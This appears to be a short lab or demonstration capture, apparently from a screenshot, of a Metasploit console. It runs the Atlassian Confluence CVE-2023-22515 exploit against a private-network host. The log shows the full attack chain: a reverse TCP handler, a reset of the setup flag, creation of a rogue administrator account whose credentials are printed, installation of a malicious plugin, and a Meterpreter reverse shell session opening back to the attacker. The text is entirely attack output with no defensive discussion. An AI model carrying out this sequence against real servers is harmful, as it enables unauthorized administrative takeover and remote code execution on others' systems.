 msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22515) > run
[*] Started reverse TCP handler on 192.168.3.103:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Atlassian Confluence 8.5.1
[*] Setting the application configuration's setupComplete to false via endpoint: /server-info.action
[*] Creating a new administrator user account...
[*] Created abmobuzy:DDDEPjhr
[*] Adding a malicious plugin...
[*] Waiting for plugin to be installed...
[*] Triggering payload...
[*] Deleting plugin...
[*] Sending stage (58073 bytes) to 192.168.3.104
[*] Meterpreter session 1 opened (192.168.3.103:4444 → 192.168.3.104:56384) at 2025-04-24 18:37:31 +0530
meterpreter >